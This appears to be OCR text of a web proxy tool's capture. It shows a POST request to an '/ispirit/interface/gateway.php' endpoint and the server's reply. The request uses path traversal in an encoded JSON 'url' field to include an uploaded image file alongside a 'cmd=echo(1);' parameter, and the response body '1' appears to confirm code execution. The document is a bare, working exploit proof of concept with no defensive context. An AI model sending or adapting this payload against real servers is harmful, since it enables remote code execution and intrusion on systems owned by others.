 请求
美化 Raw Hex \n
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.4.81:8081
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 5.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/36.0.1985.67 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 120
7 Connection: close
8
9 cmd=echo(1);&json=
%7B%22%5Cu0075%5Cu0072%5Cu006c%22%3A%22%2Fgenera
l%2F..%2F..%2Fattach%2Fim%2F2303%2F895671345.jpg
%22%7D
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 31 Mar 2023 10:23:42 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 1
9
10 1